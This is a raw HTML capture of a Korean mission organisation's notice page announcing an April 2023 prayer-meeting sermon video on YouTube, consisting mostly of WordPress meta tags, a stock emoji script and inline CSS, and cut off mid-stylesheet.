

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hope.or.kr/brunch/notice/?vid=33
body_size: 157638
content:
<!DOCTYPE html><html lang="ko-KR"><head >	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>2023년 4월 HOPE 열방기도회 말씀 업로드 </title>
<meta name='robots' content='max-image-preview:large' />
<!-- Mangboard SEO Start -->
<link rel="canonical" href="https://hope.or.kr/brunch/notice/?vid=33" />
<meta property="og:url" content="https://hope.or.kr/brunch/notice/?vid=33" />
<meta property="og:type" content="article" />
<meta property="og:title" content="2023년 4월 HOPE 열방기도회 말씀 업로드" />
<meta name="title" content="2023년 4월 HOPE 열방기도회 말씀 업로드" />
<meta name="twitter:title" content="2023년 4월 HOPE 열방기도회 말씀 업로드" />
<meta property="og:description" content="안녕하세요.2023년 4월 7일 (목) 말씀 영상이 올라왔습니다.영상은 HOPE선교회 유튜브 채널에서 확인 하실 수 있습니다.선교사님의 말씀과 나눔을 통해 은혜의 시간 누리시길 소망합니다 :)* 말씀 : 주새민 선교사* 아름다운 땅끝소식 : 홍요한 에스더 선교사 (보안)링크 : https://youtu.be/_7-tGyWEDnI" />
<meta property="description" content="안녕하세요.2023년 4월 7일 (목) 말씀 영상이 올라왔습니다.영상은 HOPE선교회 유튜브 채널에서 확인 하실 수 있습니다.선교사님의 말씀과 나눔을 통해 은혜의 시간 누리시길 소망합니다 :)* 말씀 : 주새민 선교사* 아름다운 땅끝소식 : 홍요한 에스더 선교사 (보안)링크 : https://youtu.be/_7-tGyWEDnI" />
<meta name="description" content="안녕하세요.2023년 4월 7일 (목) 말씀 영상이 올라왔습니다.영상은 HOPE선교회 유튜브 채널에서 확인 하실 수 있습니다.선교사님의 말씀과 나눔을 통해 은혜의 시간 누리시길 소망합니다 :)* 말씀 : 주새민 선교사* 아름다운 땅끝소식 : 홍요한 에스더 선교사 (보안)링크 : https://youtu.be/_7-tGyWEDnI" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="안녕하세요.2023년 4월 7일 (목) 말씀 영상이 올라왔습니다.영상은 HOPE선교회 유튜브 채널에서 확인 하실 수 있습니다.선교사님의 말씀과 나눔을 통해 은혜의 시간 누리시길 소망합니다 :)* 말씀 : 주새민 선교사* 아름다운 땅끝소식 : 홍요한 에스더 선교사 (보안)링크 : https://youtu.be/_7-tGyWEDnI" />
<meta property="og:image" content="https://hope.or.kr/wp-content/uploads/mangboard/2023/04/17/F59_%ED%9E%98%EC%9D%80%20%EB%AA%A8%EC%9C%BC%EA%B3%A0%20%EC%9D%BC%EC%9D%80%20%EB%82%98%EB%88%84%EC%9E%90.png" />
<meta name="twitter:image" content="https://hope.or.kr/wp-content/uploads/mangboard/2023/04/17/F59_%ED%9E%98%EC%9D%80%20%EB%AA%A8%EC%9C%BC%EA%B3%A0%20%EC%9D%BC%EC%9D%80%20%EB%82%98%EB%88%84%EC%9E%90.png" />
<meta name="author" content="호프선교회" />
<meta property="article:published_time" content="2023-04-17T10:05:23+00:00" />
<meta property="article:modified_time" content="2023-04-17T10:05:37+00:00" />
<meta property="og:updated_time" content="2023-04-17T10:05:37+00:00" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:site_name" content="호프선교회" />
<!-- Mangboard SEO End -->
<!--[if lt IE 9]><script>var rfbwp_ie_8 = true;</script><![endif]--><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="호프선교회 &raquo; 피드" href="https://hope.or.kr/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hope.or.kr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='plugins-widgets-latest-basic4-css-style-css'  href='https://hope.or.kr/wp-content/plugins/mangboard/plugins/widgets/latest_basic4/css/style.css?ver=101' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-widgets-latest-mb-basic-css-style-css'  href='https://hope.or.kr/wp-content/plugins/mangboard/plugins/widgets/latest_mb_basic/css/style.css?ver=101' type='text/css' media='all' />
<link rel='stylesheet' id='skins-hometory-basic-gray-css-style-css'  href='https://hope.or.kr/wp-content/plugins/mangboard/skins/hometory_basic_gray/css/style.css?ver=101' type='text/css' media='all' />
<link rel='stylesheet' id='skins-hometory-basic-gray-css-custom-css'  href='https://hope.or.kr/wp-content/plugins/mangboard/skins/hometory_basic_gray/css/custom.css?ver=101' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-jcarousel-swipe-css'  href='https://hope.or.kr/wp-content/plugins/mangboard/assets/css/jcarousel.swipe.css?ver=101' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-bootstrap3-grid-css'  href='https://hope.or.kr/wp-content/plugins/mangboard/assets/css/bootstrap3-grid.css?ver=101' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-style-css'  href='https://hope.or.kr/wp-content/plugins/mangboard/assets/css/style.css?ver=101' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css'  href='https://hope.or.kr/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css'  href='https://hope.or.kr/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-child-css'  href='https://hope.or.kr/wp-content/themes/jupiterx-child/assets/css/style.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://hope.or.kr/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='JTPOP-popup-show-css'  href='https://hope.or.kr/wp-content/plugins/jt-bad-ux-popup.1.0.14/css/jt-popup-show.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='JTPOP-font-awesome-css'  href='https://hope.or.kr/wp-content/plugins/jt-bad-ux-popup.1.0.14/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://hope.or.kr/wp-content/plugins/jt-bad-ux-popup.1.0.14/css/vendors/slider/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-popup-css-style-css'  href='https://hope.or.kr/wp-content/plugins/mangboard/plugins/popup/css/style.css?ver=101' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-user-css-style-css'  href='https://hope.or.kr/wp-content/plugins/mangboard/plugins/user/css/style.css?ver=101' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-fontawesome-css'  href='https://hope.or.kr/wp-content/plugins/responsive-flipbook/assets/fonts/font-awesome.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-et_icons-css'  href='https://hope.or.kr/wp-content/plugins/responsive-flipbook/assets/fonts/et-icons.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-et_line-css'  href='https://hope.or.kr/wp-content/plugins/responsive-flipbook/assets/fonts/et-line.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-styles-css'  href='https://hope.or.kr/wp-content/plugins/responsive-flipbook/assets/css/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='templately-editor-css'  href='https://hope.or.kr/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-css'  href='https://hope.or.kr/wp-content/uploads/jupiterx/compiler/jupiterx/338f3de.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-elements-dynamic-styles-css'  href='https://hope.or.kr/wp-content/uploads/jupiterx/compiler/jupiterx-elements-dynamic-styles/b53c0be.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://hope.or.kr/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://hope.or.kr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://hope.or.kr/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) 